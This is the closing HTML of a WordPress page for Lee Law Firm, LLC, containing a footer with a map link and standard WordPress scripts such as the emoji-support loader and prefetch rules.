		<aside id="block-5" class="widget widget_block"><center><h2 id="site-title" style="margin-right: 0px ;padding: 10px 0px 0px;"><span><a href="https://www.leelaw.ws/" rel="home">Lee Law Firm, LLC</a></span></h2></center></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.google.com/maps/place/Lee+Law+Firm,+LLC/@32.155983,-80.757296,15z/data=!4m5!3m4!1s0x0:0x47cab378a8c1ce4e!8m2!3d32.155983!4d-80.757296"><img loading="lazy" decoding="async" width="300" height="300" class="aligncenter size-medium wp-image-534" style="width: 2%;" src="https://www.leelaw.ws/wp-content/uploads/2019/03/678111-map-marker-512-300x300.png" alt="Google Map Marker" srcset="https://www.leelaw.ws/wp-content/uploads/2019/03/678111-map-marker-512-300x300.png 300w, https://www.leelaw.ws/wp-content/uploads/2019/03/678111-map-marker-512-150x150.png 150w, https://www.leelaw.ws/wp-content/uploads/2019/03/678111-map-marker-512.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.leelaw.ws/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.leelaw.ws/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.leelaw.ws/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
